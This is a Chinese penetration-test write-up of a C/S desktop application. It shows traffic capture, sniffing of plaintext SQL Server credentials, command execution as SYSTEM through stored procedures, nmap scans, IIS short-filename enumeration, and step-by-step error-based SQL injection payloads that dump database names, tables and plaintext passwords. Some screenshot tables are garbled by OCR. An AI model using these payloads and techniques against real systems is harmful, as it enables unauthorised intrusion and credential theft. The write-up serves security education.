# 倔强的web狗-记一次C/S架构渗透测试



Original 队员编号54 酒仙桥六号部队 4 days ago

这是 酒仙桥六号部队 的第 54 篇文章。 全文共计2705个字,预计阅读时长9分钟。

## 0X01 前言

如题所示,本文以WEB安全、渗透测试作为出发点,记录一次针对C/S架构客户端 渗透测试的案例,分享渗透测试过程中遇到比较有意思的一些风险点。不懂二进制 的web狗,需要分析C/S架构的软件,我们的思路是分析客户端的功能点,同时抓 取客户端的数据包,分析每一个功能点判断是否有交互的数据包产生,如果有 HTTP数据包产生,就根据请求的网站用常规的WEB渗透思路;如果是请求远程数据 库端口,就尝试通过流量抓取密码;如果只有IP地址,就用常规的渗透思路。

### 0X02 寻找软件接口服务器

为了能够获取可以利用的信息,我们第一步就是分析软件产生的网络请求,这里抛砖引玉介绍三个小工具。

1、使用微软的procexp,在属性的TCP/IP中可以看到程序发起的网络连接。



2、使用360网络流量监控工具,也可以查看所有程序发起的网络连接。

| II 2MER                                 |                        |                    |                             |                 |                  |        |            | 13  | - 0  |
|-----------------------------------------|------------------------|--------------------|-----------------------------|-----------------|------------------|--------|------------|-----|------|
|                                         | 10 😼 PC                | 18.0230            |                             |                 |                  |        |            |     | ٠    |
| 当前有 35 个程序已连接或苦试连接<br>新问员、下虹、勒夫、近问证书(如) | 网络·共建立143<br>合建立网络这接·J | 小波線· 暫未<br>月未完成均过方 | 发现司疑程序存在。<br>的联系和数据传送。您可以宣香 | ictures a carso | 波全性。             |        |            |     |      |
| 通程                                      | 安全等级                   | 协议                 | 本地》                         | 本地図口            | 自称₽              | 7 目标编口 | 目标冲出属地     | 秋志  | 1012 |
| System Idle Process(系统进程)               | 教室                     | TOP                | 192.168.233.1               | 61251           | 1 115.00.00      | 8834   |            | 已关闭 | 9    |
| D System Idle Process(系统是程)             | 安全                     | TOP                | 192.168.233.1               | 61269           | 10.00 TALLETS    | 8834   |            | 包关闭 | 4    |
| System Idle Process(系统进程)               | 费金                     | TOP                | 192.168.233.1               | 61280           | 44 150 3 13 134  | 8834   |            | 已美術 | 4    |
| i System Idle Process(系统进程)             | 要全                     | TOP                | 192.168.233.1               | 61295           | 113, 10.2 (0.129 | 8834   |            | 已关闭 | 4    |
| i System Idle Process(系i 会进程)           | 安全                     | TOP                | 192.168.233.1               | 61302           | 1012 30402       | 8834   |            | 已关闭 | 9    |
| System Idle Process(系统进程)               | 安全                     | TOP                | 192.168.233.1               | 61303           | 6 - 30.100       | 8834   |            | 已关闭 | G.   |
| D System Idle Process(系统进程)             | 現金                     | TOP                | 192.168.233.1               | 61315           | 10 S 10 104      | 8834   |            | 已关闭 | 4    |
| <ul> <li>WeChat.exe</li> </ul>          | 检测中                    | TCP                | 172.16.83.53                | 53144           | 100034204 107    | 8080   | 中国广东 深圳 电值 | 這株  | 9    |
| <ul> <li>WeChat.exe</li> </ul>          | 检测中                    | TOP                | 172.16.83.53                | 62750           | 1.1.1.4.1.4      | 80     | 中国广东 深利 电信 | 等待  | 4    |
| i System Idle Process(系统进程)             | 安全                     | TOP                | 172.16.83.53                | 61258           | Sameteries ?     | 80     | 中国上海上海 电信  | 已关闭 | 4    |

3、使用WSExplorer也可以看到指定程序发起的网络请求。

| WSExplorer - UCBrowser.exe                   |       |               |                |                                | still, 18, 81, Million and Charles And                  |            |
|----------------------------------------------|-------|---------------|----------------|--------------------------------|---------------------------------------------------------|------------|
| 文件(2) 編編(2) 操作(2) 査                          | 看の 1  | 帮助 320        |                |                                |                                                         |            |
| X IN IS   + 🔿 🗙 🖬 😫                          |       | 2             |                |                                |                                                         | 6          |
| ēπī列表                                        | 2 UCB | rowser. eze 🔝 | UCBrowser. exe | × WUBrowser. exe WBrowse       | 17.4224                                                 |            |
| × 🖬 🕻                                        | 编号    | 状态            | 数据包大小          | 教报供二进制要示                       | 教援钩文本显示                                                 | 护肚         |
| - smss.exe [312] ^                           | 34    | Recy          | 17408          | 17 03 03 0F B8 00 00 00 00 00  | 0000                                                    | 14,215,177 |
| -5 SoftMgrLite.exe [4360]                    | 33    | Recy          | 17408          | 16 FB 27 FD 90 93 F2 04 4F 61  | n2整道nOa第+22ma站 n (2對M結-626/連載1/南/摄影論22                  | 14 215 17  |
| <ul> <li>splwow64.exe [3516]</li> </ul>      | 32    | Recy          | 17408          | 17 03 03 05 88 00 00 00 00 00  | non                                                     | 14 215 173 |
| <ul> <li>spoolsv.exe [1808]</li> </ul>       | 21    | Recy          | 17408          | 17 03 03 05 88 00 00 00 00 00  | 8888                                                    | 14 215 17  |
| SunloginClient.exe [2328                     | 20    | Recy          | 17400          | 17 03 03 05 88 00 00 00 00 00  | 0000                                                    | 14 215 17  |
| <ul> <li>SunloginClient.exe [2456</li> </ul> | 20    | Recv          | 17400          | 17 03 03 05 88 00 00 00 00 00  | 0000                                                    | 14.215.17  |
| - SunloginClient.exe [3664                   | 29    | Recv          | 17408          | 17 03 03 07 68 00 00 00 00 00. |                                                         | 14.215.17  |
| <ul> <li>svchost.exe [1048]</li> </ul>       | 28    | Recv          | 1/408          | 17 03 03 00 C2 A2 P9 79 C2 B2  | 000                                                     | 14.110.14: |
| <ul> <li>svchost.exe [1092]</li> </ul>       | 27    | WSASend       | 682            | 17 03 03 02 AS 00 00 00 00 00  | 000                                                     | 14.116.14  |
| <ul> <li>svchost.exe [1212]</li> </ul>       | 26    | Recv          | 17408          | DA 22 FB 88 E6 EF AA 41 EA A   | ?魔瞎貯暖撒oll \$ cling够凄8痨R                                 | 14.215.17  |
| <ul> <li>svchost.exe [128]</li> </ul>        | 25    | Recv          | 17408          | BC F9 7F 93 5E 26 A4 1A C8 3F  | 践 拖&??.难:1                                              | 14.215.17  |
| <ul> <li>svchost.exe [1608]</li> </ul>       | 24    | Recv          | 17408          | DE 86 08 6F 8B A7 DA A1 42 5   | 达co缚地B个影Q T举妇C个挈ı:2 [B8乙c*790 炯R) 處? 也b                 | 14.215.17  |
| <ul> <li>svchost.exe [1844]</li> </ul>       | 23    | Recv          | 17408          | D1 F3 22 8B 04 AD DF 9F B4 5   | 洋*?碑缡Q<贴模p?捝盘RJ?ooo?媠瞍k?j y#8o_?4?藪dR羹                  | 14.215.17  |
| <ul> <li>svchost.exe [2068]</li> </ul>       | 22    | Recv          | 17408          | 18 6C 56 BD DC A1 56 29 2E 0   | clV杰 ).cob赛排装蔓x+)",覧9cm竇A撬F??店?;1?耍?n?/cZ?              | 14.215.17  |
| <ul> <li>svchost.exe [3424]</li> </ul>       | 21    | Recv          | 17408          | 07 5F F3 36 1E C7 4E 17 A5 B8  | 0_?著0ジ                                                  | 14.215.177 |
| <ul> <li>svchost.exe [552]</li> </ul>        | 20    | Recv          | 4096           | 48 54 54 50 2F 31 2E 31 20 32  | HTTP/1.1 200 Server: TengineDate: Thu, 09 Jul 2020 14:5 | 106.11.149 |
| <ul> <li>svchost.exe [6004]</li> </ul>       | 19    | Recv          | 17408          | 17 03 03 0F B8 00 00 00 00 00  | 0000                                                    | 14.215.177 |
| <ul> <li>svchost.exe [904]</li> </ul>        | 18    | WSASend       | 622            | 50 4F 53 54 20 2F 75 72 6C 63  | POST /urlcheck HTTP/1.1Host: dabai.pc.ucweb.comConn     | 106.11.149 |
| <ul> <li>svchost.exe [920]</li> </ul>        | 17    | WSASend       | 1203           | 17 03 03 04 AE 00 00 00 00 00  | 0000                                                    | 14.215.17  |
| <ul> <li>System [4]</li> </ul>               | 16    | WSASend       | 51             | 14 03 03 00 01 01 16 03 03 00  | 000                                                     | 14.215.17  |
| <ul> <li>taskhost.exe [1784]</li> </ul>      | 15    | Recy          | 17408          | 16 03 03 00 58 02 00 00 57 03  | 000                                                     | 14,215,177 |
| -22 UCBrowser.exe [1696]                     | 14    | WCASand       | 517            | 16 03 01 02 00 01 00 01 50 03  | 200                                                     | 14 215 17  |

既然思路有了,我这里就以某个软件为例,直接使用WSExplorer抓包软件对程序进行抓包分析。首先打开软件发现有个登录/注册的功能,点击注册后可以看到产生了http请求了,说明此程序是通过HTTP来实现交互的。



获取到远程交互的IP后,在wireshark写好过滤远程ip的表达式,也抓到相关 http数据请求,接下来我们可以用常规的方法进行渗透测试。



## 0X03 一个比较有意思的数据交互

上面已经知道当前程序是通过HTTP请求做数据交互的,我们准备进行WEB渗透测试的时候发现一些比较有意思的网络请求,使用软件某个功能时,抓包软件检测到大量和远程ip的1433端口进行交互的数据,初步判断程序是从远程的sql Server数据库获取内容。

| 数据包文本显示                                                            | 地址                                                                                                    |                                                                                                    |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| HTTP/1.1 200 OKDate: Fri, 13 Jan 2017 08:38:56 GMTSer              |                                                                                                    |                                                                                                    |
| 1                                                                  | 127.0.0.1                                                                                                    | :56798                                                                                                    |
| ! D□□9鮱?8Y? Aj饒 <ov< td=""><td>127 0 0 1</td><td>••6798</td></ov<> | 127 0 0 1                                                                                                    | ••6798                                                                                                    |
| POST / //Login.asp HTTP/1.1Accept: image/gif, image/x              |                                                                                                    | .3:80                                                                                                    |
| 00                                                                 |                                                                                                    | 123:1433                                                                                                    |
| 00                                                                 |                                                                                                    | 123:1433                                                                                                    |
| 000                                                                |                                                                                                    | 23:1433                                                                                                    |
|                                                                    |                                                                                                    | 123:1433                                                                                                    |
|                                                                    | 数据包文本显示<br>HTTP/1.1 200 OKDate: Fri, 13 Jan 2017 08:38:56 GMTSer<br>!<br>DDDD9鮱?8Y? Aj饒 <ov<br>POST / /Login.asp HTTP/1.1Accept: image/gif, image/x<br/>DD<br/>DD<br/>DD<br/>DD</ov<br> | 数据包文本显示 地址<br>HTTP/1.1 200 OKDate: Fri, 13 Jan 2017 08:38:56 GMTSer<br>! DDD9鮱?8Y? Aj饒 <ov 127.0.01<br="">POST / /Login.asp HTTP/1.1Accept: image/gif, image/x<br/>DDD00 (100 - 100 - 100</ov> |

后续我们通过wireshark分析数据包,发现某些功能确实是通过远程的sql server数据库获取,也就是这个程序里面保存有登录数据库的账号密码。接着直 接使用Cain & Abel进行流量嗅探,由于SQL Server数据库没有配置传输加密, 我们在TDS协议选项成功获取到一个SQL Server数据库的账号密码。

| 🐍 Decoders 🛛 👱 No        | etwork | 🕻 🗐 Sniffe | r 🥑 Cracker 🕻                           | 🔉 Traceroute 📕 | 🚨 CCDU [ 🔏 🛛 Wi | reless 🚺 Quer | у        |
|--------------------------|--------|------------|-----------------------------------------|----------------|-----------------|---------------|----------|
| 🐴 Pesswords              | ~      |            | TDS server                              | Client         | Username        | Password      | AuthType |
| 💁 FTP (0)                |        | 16:41:22   | < · · · · · · · · · · · · · · · · · · · | 100 160 000 1  |                 | L -1          | TDS 7.0  |
| 🐯 HTTP (0)               |        |            |                                         |                |                 |               |          |
| - 💭 IMAP (0)             |        |            |                                         |                |                 |               |          |
| - 🕼 LDAP (0)             |        |            |                                         |                |                 |               |          |
|                          | Ξ      |            |                                         |                |                 |               |          |
| ា — <b>ទា្</b> ទ SMB (0) |        |            |                                         |                |                 |               |          |
| - Telnet (0)             |        |            |                                         |                |                 |               |          |
| - 🚾 VNC (0)              |        |            |                                         |                |                 |               |          |
| - TDS (1)                |        |            |                                         |                |                 |               |          |
| 🔂 TNS (0)                |        |            |                                         |                |                 |               |          |
| - 😭 SMTP (0)             |        |            |                                         |                |                 |               |          |
|                          |        |            |                                         |                |                 |               |          |
| DCE/RPC (0)              |        |            |                                         |                |                 |               |          |

利用获取的数据库密码登录数据库,调用存储过程执行系统命令可以直接获取 System权限。

| Command net user &whoami                 |                       | _                           | ▼ Exe                  |
|------------------------------------------|-----------------------|-----------------------------|------------------------|
|                                          | HEC JOBSHELC DIVSHELL | SESHELLc:\winnt\system32\ia | is\ias.mc 👻 TempFile 🕵 |
| Resume                                   |                       |                             |                        |
| DLL_Path xplog70.dll                     | DLL_Path odsole70.dll | DLL_Path xpstar.dll         | Resume ALL             |
| Administrato                             | ASPNET                |                             |                        |
| 。<br>命令运行完毕,但发生一个<br>nt authority\system | 或多个错误。                |                             |                        |

# 0X04 一个比较有意思的SQL注入

刚才我们抓包发现的数据库IP和HTTP请求的IP不一样,所以我们继续对刚开始抓取到的web网站进行渗透测试。

我们在分析程序登录功能中发现,登录功能的HTTP请求存在一个字符型注入点, password字段SQL语句可控。

|                                                                    | 🗹 Post data 📃 Referrer 🚤 0xHEX 🚬 🔩 %URL 🚬 🔩 BASE64 🚬 |  |  |  |  |  |  |  |
|--------------------------------------------------------------------|------------------------------------------------------|--|--|--|--|--|--|--|
| Post data                                                          | user=dsfasdf&password=111111'&lx=&ver=9.8            |  |  |  |  |  |  |  |
|                                                                    |                                                      |  |  |  |  |  |  |  |
|                                                                    |                                                      |  |  |  |  |  |  |  |
| Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e14'           |                                                      |  |  |  |  |  |  |  |
| [Microsoft][ODBC SQL Server Driver][SQL Server]第 1 行: '.' 附近有语法错误。 |                                                      |  |  |  |  |  |  |  |
| / -/login.asp,                                                     | 行 132                                                |  |  |  |  |  |  |  |
|                                                                    |                                                      |  |  |  |  |  |  |  |
|                                                                    |                                                      |  |  |  |  |  |  |  |

使用SQLMAP尝试自动化注入,获取可用信息,但是直接Ban IP,暂时先忽略。

信息收集



这里是通过抓包软件获取到IP,先进行简单的信息收集:

nmap xx.xxx.xx -- -A -T4 -sS

| PORT      | STATE      | SERUTCE        | UERSTON                                            |
|-----------|------------|----------------|----------------------------------------------------|
| 21/tcp    | open       | tcpwrapped     |                                                    |
| ftp-and   | n: Anonui  | ous FTP looin  | allowed (FTP code 230)                             |
| 80/tcp    | open       | http           | Microsoft IIS httpd 6.0                            |
| l_http-se | rver-head  | ler: Microsoft | -IIS/6.0                                           |
| _http-ti  | tle: \xBD  | )/xA8/xC9/xE8/ | xD6\xD0                                            |
| 135/tcp   | filtered   | msrpc          |                                                    |
| 139/tcp   | filtered   | netbios-ssn    |                                                    |
| 445/tcp   | filtered   | microsoft-ds   |                                                    |
| 1025/tcp  | open       | tcpwrapped     |                                                    |
| 1042/tcp  | open       | msrpc          | Microsoft Windows RPC                              |
| 1080/tcp  | filtered   | socks          |                                                    |
| 1433/tcp  | open       | ms-sql-s       | Microsoft SQL Server 2000 8.00.2039.00; SP4        |
| ms-sql-   | ntlm-info  | ):             |                                                    |
| I_ Produ  | ct_Versio  | on: 5.2.3790   |                                                    |
| 1434/tcp  | filtered   | ms-sql-m       |                                                    |
| 3306/tcp  | open       | mysql          | MySQL 5.6.28                                       |
| mysql-i   | nfo:       |                |                                                    |
| Proto     | col: 53    |                |                                                    |
| Versi     | on: .6.28  | 3              |                                                    |
| l Threa   | d ID: 453  | 9              |                                                    |
| I Capab   | ilities f  | lags: 63487    |                                                    |
| Some      | Capabilit  | ies: LongColu  | mmnFlag, ODBCClient, InteractiveClient, Speaks41Pr |
| otocoluid | i, Support | 41Auth, Conne  | ctWithDatabase, DontAllowDatabaseTableColumn, Ign  |
| oresigpip | es, Ignor  | espaceBetoreP  | arenthesis, LongPassword, Speaks41ProtocolNew, Su  |
| pportsCom | pression,  | SupportsLoad   | DataLocal, FoundRows, SupportsTransactions         |

nmap xx.xxx.xx -sS -p 1-65535

| Host is u | up (0.051€ | s latency).     |
|-----------|------------|-----------------|
| Not showr | n: 4988 c] | losed ports 🔬 🔬 |
| PORT      | STATE      | SERVICE         |
| 21/tcp    | open       | ftp             |
| 80/tcp    | open       | http            |
| 135/tcp   | filtered   | msrpc           |
| 139/tcp   | filtered   | netbios-ssn     |
| 445/tcp   | filtered   | microsoft-ds    |
| 679/tcp   | open       | unknown         |
| 1025/tcp  | open       | NFS-or-IIS      |
| 1042/tcp  | open       | afrog           |
| 1433/tcp  | open       | ms-sql-s        |
| 1434/tcp  | filtered   | ms-sql-m        |
| 3306/tcp  | open       | mysql           |
| 4444/tcp  | filtered   | krb524          |

经过探测,发现开放有FTP,WEB(IIS6),SQL Server2000,MySQL等服务器系 统为2003,远程桌面的端口改为了679。

由于是IIS6.0的中间件,存在IIS短文件名漏洞,尝试用脚本获取文件目录信息,通过观察结果结合猜测,得到了一个代理登录后台和管理登录后台的登录地址。

| 画 管理页: C:\Windows\system32\CMD.exe                                                                       | and the second second sec |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| [+] /loadch~1.asp× [scan in prog<br>[+] File / /loac ~1.asp× [Done<br>[+] / /manage~1.asp× [scan in prog | ress]<br>]<br>ress]                                                                                                    |
| [+] F e / /manage~1.asp× [Done<br>[+] / µ/login0~1.asp× [scan in prog                                    | ]<br>ress]                                                                                                    |
| [+] F e / /login0~1.asp× [Done<br>[+] / / ~1.asp× [scan in prog                                          | ]<br>ress]                                                                                                    |
| [+] F e / / dm~1.asp× [Done<br>[+] / /modify~1.asp× [scan in prog<br>[+] F o / /modi ~1 asp× [Done       | ]<br>ress]                                                                                                    |
| [+] // /valida~1.fix× [scan in prog<br>[+] // /valida~1.fix× [scan in prog                               | ress]<br>1                                                                                                    |
| [+] /ł /vaiida~1.asp× [scan in prog<br>[+] File /hy/valida~1.asp× [Done                                  | ress]<br>]                                                                                                    |
| Dir: / //aspnet~1<br>Dir: / //databa~1<br>File: / /select~1.js                                           |                                                                                                    |
| File: / /jquery~1.js<br>File: / /agentm~1.asp×                                                           |                                                                                                    |
| File: // /manage~1.asp×<br>File: // /manage~1.asp×<br>File: // /login0~1.asp×                            |                                                                                                    |
| File: / /~1.asp×                                                                                         |                                                                                                    |

截至目前,没有找到什么好的突破点。由于信息收集比较充分,期间还利用一些众 人皆知的方法猜测到登录的密码,控制了官方的邮箱,但是,作用不大,后台登录 无果。

#### 回到注入点

由于没有比较好的思路,只能暂时回到前的注入点,进行手工注入测试,寻找新的 突破点。前面已经探测过,确定存在注入点,可以用下面的语句爆出来版本号,原 理就是把sqlserver查询的返回结果和0比较,而0是int类型,所以就把返回结果 当出错信息爆出来了。

user=hello&password=word' and%20 @@version>0--

| Post data user=hello& password=word'and%20 @@version>0                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Nicrosoft OLE DB Provider for ODBC Drivers 错误 '80040e07'                                                                                                    |
| [Microsoft][ODBC_SQL Server Driver][SQL Server]将 nvarchar 值 'Microsoft SQL Server 2000 - 8.0], 2039 (Intel X86) May 3 2005 23:18:38 Copyright (c)<br>Edition on Windows NT 5.2 (Build 3790: Service Pack 2) 转换为数据类型为 int 的列时发生语法错误。 |
| ● 判断是否dbo权限:                                                                                                    |
| $user=hello&password=word' and %20 User_Name() > 0$                                                                                                    |
| 是个高权限用户~                                                                                                    |
| Post data user=hello& password=word'and%20 User_Name()>0                                                                                                    |
| Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'                                                                                                    |
| [Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值,dbo,转换为数据类型为 int 的列时发生                                                                                                    |
| /login.asp, 行 132                                                                                                    |
| • 爆当前连接使用的数据库名称:                                                                                                    |
| $userbuser=hello&password=word' and %20 db_Name()>0$                                                                                                    |
| user=hello&<br>password=word'and%20 db_Name()>0                                                                                                    |
| ,<br>icrosoft OLE DB Provider for ODBC Drivers 错误,80040e07,                                                                                                    |
| Wicrosoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'userb' 转换为数据类型                                                                                                    |
| /login.asp, 行 132                                                                                                    |
| • 爆userb库下面的表,得出两个存放用户信息的表,login,users:                                                                                                    |
| user = admin&password = 234' and %20 (Select %20Top %20 1 %20                                                                                                    |
| name%20from%20sysobjects%20 where %20xtype=char(85)%20and                                                                                                    |

| %20status>0%20and%20name<>' bak' )>0                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Post data user=admin<br>&password=234'and%20(Select%20Top%20 1 %20 name%20from%20sysobjects%20 where %20xtype                                                                                                    |
| Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'                                                                                                    |
| [Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'login' 转换为数据类型为 int 的列时发生语法错误                                                                                                    |
| • 爆login表的字段:                                                                                                    |
| user = admin&password = 234' and $&20$ (Select $&20Top &201$                                                                                                    |
| %20col_name(object_id( 'login'),N) %20from %20sysobjects)>0 —                                                                                                    |
| • N为第几个字段, 输入1然后2然后3,一直到爆到返回正常即可。                                                                                                    |
| • 爆login表password字段数据, 密码竟然是直接明文存放。                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| rosoft OLE DB Provider for ODBC Drivers 错误 '80040e07'                                                                                                    |
| rosoft OLE DB Provider for ODBC Drivers 错误 '80040e07'<br>crosoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值                                                                                                    |
| rosoft OLE DB Provider for ODBC Drivers 错误 '30040e07'<br>crosoft][ODBC SQL Server Driver][SQL Server]将 nwarchar 值                                                                                                    |
| rosoft OLE DB Provider for ODBC Drivers 错误 * 30040e07*<br>crosoft][ODBC SQL Server Driver][SQL Server]将 nwarchar 值                                                                                                    |
| rosoft OLE DB Provider for ODEC Drivers 错误 '20040e07'<br>rosoft][ODEC SQL Server Driver][SQL Server]将 nwarchar 值                                                                                                    |
